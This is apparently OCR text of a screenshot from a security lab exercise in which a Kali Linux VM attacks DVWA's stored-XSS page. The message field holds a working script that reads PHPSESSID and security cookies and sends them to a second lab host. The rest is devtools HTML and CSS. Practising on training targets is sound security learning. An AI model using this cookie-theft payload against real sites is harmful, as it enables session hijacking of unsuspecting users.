 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 10:00
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * pippo
Message *
<script>
var phpId = document.cookie.match(/PHPSESSID=[^;]+/);
var secLev = document.cookie.match(/security=[^;]+/);
cookie = phpId+","+secLev
var xmlhttp = new XMLHttpRequest();
xmlhttp.open("GET","http://192.168.50.100/index.php?cookie="+cookie,true);
xmlhttp.send();
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione
Cerca in HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scorrimento
<head> </head>
<body class="home"> overflow
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500" style="height: 182px; width: 541px;"></textarea>
</td>
</tr>
<tr> </tr>
</tbody>
</table>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Filtra stili :hov .cls
elemento { inline
height: 182px;
width: 541px;
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Ereditato da div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Ereditato da div#container
div#container { main.css:118
font-size: 13px;
}
Ereditato da body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
}
Layout Calcolate Modifiche Compatibilità
Flexbox
Selezionare un contenitore o elemento flex per
continuare.
Griglia
Non ci sono griglie CSS in questa pagina
Box model
margin 1
border 2
padding 2
0 2 2 541×182 2 2 0
2
2
1
549×190 static
Proprietà box model
box-sizing content-box
display inline-block
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
16:00
05/04/2024